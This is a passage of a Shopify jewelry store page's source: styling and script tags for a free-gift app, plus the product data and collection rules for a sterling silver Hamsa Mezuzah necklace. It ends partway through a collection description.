        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":3866898235459,"title":"Hamsa Mezuzah Necklace | Sterling Silver","handle":"hamsa-mezuzah-necklace","description":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"deful-0-0\"\u003e\n\u003cdiv data-offset-key=\"deful-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"deful-0-0\"\u003eHamsa mezuzah necklace in sterling silver.\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"a8h18-0-0\"\u003e\n\u003cdiv data-offset-key=\"a8h18-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHamsa mezuzah necklace\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSterling Silver\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain Included\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eMezuzah is 1.25\" \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain is 18\" + 2\" extender\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eNon-kosher scroll\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCarry a powerful symbol of protection and blessing with our Hamsa Mezuzah Necklace. \u003cspan class=\"citation-0 recitation citation-end-0\"\u003eThis distinctive piece combines the ancient Hamsa, believed to bring good fortune and ward off negative energy, with the recognizable shape of a Mezuzah.\u003csup class=\"superscript visible\" data-turn-source-index=\"1\"\u003e 1 \u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e While it doesn't contain an actual scroll, the Mezuzah's form evokes the blessing and holiness associated with the Torah and the mitzvah of placing a Mezuzah on the doorposts of a Jewish home. Wear this necklace as a meaningful expression of faith and a reminder of divine protection.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"4gfla-0-0\"\u003e\n\u003cdiv data-offset-key=\"4gfla-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul data-sourcepos=\"12:5-14:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:141\"\u003e\n\u003cstrong\u003eMeaningful Combination:\u003c\/strong\u003e This unique necklace beautifully blends the protective Hamsa hand with the symbolic form of a Mezuzah case.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-14:0\"\u003e\n\u003cstrong\u003eSymbol of Blessing and Protection:\u003c\/strong\u003e Wear a piece that represents both warding off negativity (Hamsa) and carrying the blessing and sanctity of the Torah (implied by the Mezuzah shape).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"aq5as-0-0\"\u003e\n\u003cdiv data-offset-key=\"aq5as-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"be472-0-0\"\u003e\n\u003cdiv data-offset-key=\"be472-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"abdkl-0-0\"\u003eDeuteronomy 6:4-9 and 11:13-21, of which the Shema Israel prayer \u003c\/span\u003e\u003cspan class=\"passivevoice\"\u003e\u003cspan data-offset-key=\"abdkl-1-0\"\u003eis written\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-offset-key=\"abdkl-2-0\"\u003e. \u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"2vj31-0-0\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"6rp79-0-0\"\u003e\n\u003cdiv data-offset-key=\"6rp79-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eSee it on our\u003ca rel=\"noopener\" title=\"mezuzah necklace for men\" href=\"https:\/\/amzn.to\/3uH1q4W\" target=\"_blank\"\u003e Amazon Store here.\u003c\/a\u003e\u003c\/p\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0NDM5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.P9J0G1dtAXP0SoRG6xJQ74t56ZEutnchhGIcnXZsQJs\" class=\"valigara-pixel\"\u003e","published_at":"2025-12-01T15:08:15-08:00","created_at":"2019-06-26T10:00:35-07:00","vendor":"Alef Bet by Paula","type":"Necklace","tags":["bar mitzah jewelry","bar mitzvah","bar mitzvah gift","bar mitzvah jewelry","bar mitzvah necklace","hamsa jewlery","hamsa mezuzah necklace","hamsa necklace","hamsa silver necklace","men jewelry","men's jewelry","mezuzah","mezuzah necklace","mezuzah necklace men","necklaces","silver necklace","silver necklace under $100","view all","wsg-50-products"],"price":8600,"price_min":8600,"price_max":8600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47078062031097,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MEZ-15","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hamsa Mezuzah Necklace | Sterling Silver","public_title":null,"options":["Default Title"],"price":8600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863","\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863"],"featured_image":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863","options":["Title"],"media":[{"alt":null,"id":39894974562553,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1931,"width":1931,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863"},"aspect_ratio":1.0,"height":1931,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863","width":1931},{"alt":"Hamsa Mezuzah Necklace | Sterling Silver","id":39894974595321,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508","width":900},{"alt":"Hamsa Mezuzah Necklace | Sterling Silver","id":39894974628089,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508","width":1200},{"alt":"Hamsa Mezuzah Necklace | Sterling Silver","id":39894974660857,"position":4,"preview_image":{"aspect_ratio":0.806,"height":1200,"width":967,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508"},"aspect_ratio":0.806,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508","width":967},{"alt":"Hamsa Mezuzah Necklace | Sterling Silver","id":39894974693625,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508","width":1024},{"alt":"Hamsa Mezuzah Necklace | Sterling Silver","id":39894974726393,"position":6,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508","width":900},{"alt":null,"id":39894974759161,"position":7,"preview_image":{"aspect_ratio":0.806,"height":2304,"width":1856,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864"},"aspect_ratio":0.806,"height":2304,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864","width":1856},{"alt":null,"id":39894974791929,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1870,"width":1870,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863"},"aspect_ratio":1.0,"height":1870,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863","width":1870},{"alt":null,"id":39894974824697,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1810,"width":1810,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863"},"aspect_ratio":1.0,"height":1810,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863","width":1810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"deful-0-0\"\u003e\n\u003cdiv data-offset-key=\"deful-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"deful-0-0\"\u003eHamsa mezuzah necklace in sterling silver.\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"a8h18-0-0\"\u003e\n\u003cdiv data-offset-key=\"a8h18-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHamsa mezuzah necklace\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSterling Silver\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain Included\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eMezuzah is 1.25\" \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eChain is 18\" + 2\" extender\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eNon-kosher scroll\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCarry a powerful symbol of protection and blessing with our Hamsa Mezuzah Necklace. \u003cspan class=\"citation-0 recitation citation-end-0\"\u003eThis distinctive piece combines the ancient Hamsa, believed to bring good fortune and ward off negative energy, with the recognizable shape of a Mezuzah.\u003csup class=\"superscript visible\" data-turn-source-index=\"1\"\u003e 1 \u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e While it doesn't contain an actual scroll, the Mezuzah's form evokes the blessing and holiness associated with the Torah and the mitzvah of placing a Mezuzah on the doorposts of a Jewish home. Wear this necklace as a meaningful expression of faith and a reminder of divine protection.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"4gfla-0-0\"\u003e\n\u003cdiv data-offset-key=\"4gfla-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul data-sourcepos=\"12:5-14:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:141\"\u003e\n\u003cstrong\u003eMeaningful Combination:\u003c\/strong\u003e This unique necklace beautifully blends the protective Hamsa hand with the symbolic form of a Mezuzah case.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-14:0\"\u003e\n\u003cstrong\u003eSymbol of Blessing and Protection:\u003c\/strong\u003e Wear a piece that represents both warding off negativity (Hamsa) and carrying the blessing and sanctity of the Torah (implied by the Mezuzah shape).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"aq5as-0-0\"\u003e\n\u003cdiv data-offset-key=\"aq5as-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"be472-0-0\"\u003e\n\u003cdiv data-offset-key=\"be472-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"abdkl-0-0\"\u003eDeuteronomy 6:4-9 and 11:13-21, of which the Shema Israel prayer \u003c\/span\u003e\u003cspan class=\"passivevoice\"\u003e\u003cspan data-offset-key=\"abdkl-1-0\"\u003eis written\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-offset-key=\"abdkl-2-0\"\u003e. \u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"2vj31-0-0\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"kv0h\" data-offset-key=\"6rp79-0-0\"\u003e\n\u003cdiv data-offset-key=\"6rp79-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eSee it on our\u003ca rel=\"noopener\" title=\"mezuzah necklace for men\" href=\"https:\/\/amzn.to\/3uH1q4W\" target=\"_blank\"\u003e Amazon Store here.\u003c\/a\u003e\u003c\/p\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0NDM5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.P9J0G1dtAXP0SoRG6xJQ74t56ZEutnchhGIcnXZsQJs\" class=\"valigara-pixel\"\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":47078062031097,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MEZ-15","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hamsa Mezuzah Necklace | Sterling Silver","public_title":null,"options":["Default Title"],"price":8600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":231607566523,"handle":"all-collections","title":"All Collections Available from Alef Bet by Paula","updated_at":"2026-01-19T13:24:33-08:00","body_html":"\u003cdiv\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:198\"\u003e\n\u003cstrong\u003eYour Guide to Our Jewelry World:\u003c\/strong\u003e This page provides a comprehensive overview of all the curated jewelry collections available at Alef Bet, making it easy to navigate our diverse offerings.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:228\"\u003e\n\u003cstrong\u003eExplore by Category:\u003c\/strong\u003e Whether you're looking for specific types of jewelry like necklaces, bracelets, earrings, or rings, or browsing by meaningful themes and symbols, you'll find the perfect collection to explore here.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eDiscover Curated Selections:\u003c\/strong\u003e We've organized our jewelry into thoughtful collections to help you find exactly what you're looking for, from price-specific options to symbol-based assortments.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:611\"\u003eWelcome to the \"All Collections\" page at Alef Bet, your central hub for discovering our wide range of exquisite Jewish jewelry. Here, you can easily navigate through all our dedicated collections, designed to help you find the perfect piece. Whether you have a specific type of jewelry in mind, like elegant necklaces or meaningful bracelets, or you're interested in exploring jewelry featuring particular symbols or within a certain price range, this page will guide you to the collections that best suit your needs. Start your exploration and discover the beautiful and meaningful jewelry that awaits you.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eAlef Bet Jewelry started with a simple idea of Hebrew beads, but you'll quickly find there are now \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets\" target=\"_blank\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"necklaces\" target=\"_blank\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/glass-wall-art\" title=\"wall art amulets\" target=\"_blank\"\u003ewall art\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"earrings\" target=\"_blank\"\u003eearrings\u003c\/a\u003e, and more!\u003c\/div\u003e","published_at":"2020-10-15T12:27:44-07:00","sort_order":"price-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"bat mitvzah gift"},{"column":"tag","relation":"equals","condition":"bat mitzah present"},{"column":"tag","relation":"equals","condition":"bat mitzvah"},{"column":"tag","relation":"equals","condition":"bar mitzvah"},{"column":"tag","relation":"equals","condition":"bar mitzah jewelry"},{"column":"tag","relation":"equals","condition":"Bracelets - Bendels and Protection"},{"column":"tag","relation":"equals","condition":"red string"},{"column":"tag","relation":"equals","condition":"bendel bracelet"},{"column":"tag","relation":"equals","condition":"bendel"},{"column":"tag","relation":"equals","condition":"cross"},{"column":"tag","relation":"equals","condition":"dog tag"},{"column":"tag","relation":"equals","condition":"Evil Eye"},{"column":"tag","relation":"equals","condition":"evil eye necklace"},{"column":"tag","relation":"equals","condition":"evil eye bracelet"},{"column":"tag","relation":"equals","condition":"flower jewelry"},{"column":"tag","relation":"equals","condition":"hamsa"},{"column":"tag","relation":"equals","condition":"chamsa"},{"column":"tag","relation":"equals","condition":"chai"},{"column":"tag","relation":"equals","condition":"chai jewelry"},{"column":"tag","relation":"equals","condition":"hamsa necklace"},{"column":"tag","relation":"equals","condition":"hamsa bracelet"},{"column":"tag","relation":"equals","condition":"hamsa earring"},{"column":"tag","relation":"equals","condition":"hebrew"},{"column":"tag","relation":"equals","condition":"healing jewelry"},{"column":"tag","relation":"equals","condition":"best new mom jewelry"},{"column":"tag","relation":"equals","condition":"charm only"},{"column":"tag","relation":"equals","condition":"charm"},{"column":"tag","relation":"equals","condition":"Protection"},{"column":"tag","relation":"equals","condition":"protection jewelry"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"jewish star bracelet"},{"column":"tag","relation":"equals","condition":"jewish star necklace"},{"column":"tag","relation":"equals","condition":"star of david"},{"column":"tag","relation":"equals","condition":"star of david bracelet"},{"column":"tag","relation":"equals","condition":"star of david necklace"},{"column":"tag","relation":"equals","condition":"tree"},{"column":"tag","relation":"equals","condition":"tree of life"},{"column":"tag","relation":"equals","condition":"tree bracelet"},{"column":"tag","relation":"equals","condition":"tree branch necklace"},{"column":"tag","relation":"equals","condition":"seal of king solomon"},{"column":"tag","relation":"equals","condition":"seal of solomon jewelry"},{"column":"tag","relation":"equals","condition":"this too shall pass"},{"column":"tag","relation":"equals","condition":"love jewelry"},{"column":"tag","relation":"equals","condition":"love bracelet"},{"column":"tag","relation":"equals","condition":"evil eye wall art"},{"column":"tag","relation":"equals","condition":"hamsa wall art"},{"column":"tag","relation":"equals","condition":"hamsa wall"},{"column":"tag","relation":"equals","condition":"mezuzah"},{"column":"tag","relation":"equals","condition":"mezuza"},{"column":"tag","relation":"equals","condition":"mezuzah jewelry"},{"column":"tag","relation":"equals","condition":"ani le dodi"},{"column":"tag","relation":"equals","condition":"bible jewelry"},{"column":"tag","relation":"equals","condition":"bible quote jewelry"},{"column":"tag","relation":"equals","condition":"hebrew bible jewelry"},{"column":"tag","relation":"equals","condition":"paperclip jewelry"},{"column":"tag","relation":"equals","condition":"paperclip chain necklace"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:47-07:00","alt":"All Collections Available from Alef Bet by Paula - Alef Bet by Paula","width":1080,"height":1080,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/earrings-711949-111931.png?v=1746246287"}},{"id":403587858681,"handle":"all","title":"All Products","updated_at":"2026-01-19T14:38:15-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:184\"\u003e\n\u003cstrong\u003eDiscover Our Entire Selection:\u003c\/strong\u003e This page showcases the full spectrum of exquisite jewelry available at Alef Bet, encompassing a wide variety of styles and meaningful designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:205\"\u003e\n\u003cstrong\u003eFind Your Perfect Piece:\u003c\/strong\u003e Whether you're searching for a delicate necklace, a symbolic bracelet, elegant earrings, or a meaningful ring, our \"All Jewelry\" collection offers something for everyone.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Meaning and Style:\u003c\/strong\u003e Each piece in our collection is thoughtfully designed and crafted with high-quality materials to express faith, heritage, and personal style.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:596\"\u003eWelcome to the complete jewelry collection at Alef Bet. Here, you can explore the breadth of our offerings, from necklaces that carry profound symbolism to bracelets that add a touch of personal expression, earrings that frame the face with elegance, and rings that become cherished keepsakes. Discover pieces inspired by Jewish tradition, crafted with care, and designed to resonate with your individual journey. Whether you're seeking a meaningful gift or a special addition to your own collection, you're sure to find something beautiful and significant within our \"All Jewelry\" selection.\u003c\/p\u003e","published_at":"2022-10-09T17:51:38-07:00","sort_order":"best-selling","template_suffix":"all-product","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"web","image":{"created_at":"2025-05-02T21:24:50-07:00","alt":"All Products - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/chai_star_jpg-668681.jpg?v=1752516958"}},{"id":280844304571,"handle":"gifts-under-100","title":"Gifts Under $100","updated_at":"2026-01-19T14:38:15-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:213\"\u003e\n\u003cstrong\u003eThoughtful Gifts, Affordable Prices:\u003c\/strong\u003e Discover a curated selection of beautiful and meaningful Jewish jewelry, all priced under $100, making it easy to find the perfect gift without exceeding your budget.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eMeaningful Symbols for Every Recipient:\u003c\/strong\u003e Explore gifts featuring cherished symbols like the Star of David, Hamsa, and Chai, suitable for various occasions and personal preferences.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003ePerfect for Any Occasion:\u003c\/strong\u003e Whether it's a birthday, holiday, Bat Mitzvah, or just a thoughtful gesture, find a meaningful piece to express your care and connection.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:470\"\u003eLooking for a meaningful and affordable Jewish gift? Our \"Gifts Under $100\" collection at Alef Bet offers a wide array of beautiful jewelry options that won't break the bank. Explore necklaces, bracelets, earrings, and more, featuring significant symbols like the Star of David for faith, the Hamsa for protection, and the Chai for life. Find the perfect present to celebrate loved ones and share the beauty of Jewish tradition, all while staying within your budget.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eBracelets, earrings, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces-under-99\"\u003enecklaces\u003c\/a\u003e, and home decor ideas to fit your budget.\u003c\/div\u003e","published_at":"2021-10-27T19:05:10-07:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"49.99"},{"column":"variant_price","relation":"less_than","condition":"100.01"}],"published_scope":"global","image":{"created_at":"2023-07-12T13:29:09-07:00","alt":"jewish jewelry necklace","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/sm7_yellow-741716_2400x_57557011-146d-4a0d-8b3d-fa8b286d0708-381195.jpg?v=1746200472"}},{"id":386122285305,"handle":"hamsa-jewelry","title":"Hamsa Jewelry | Necklaces, Earrings, Rings, and Bracelets","updated_at":"2026-01-19T12:06:39-08:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eAll things hamsa hand-- bracelets, earrings, necklaces, wall art, platters and 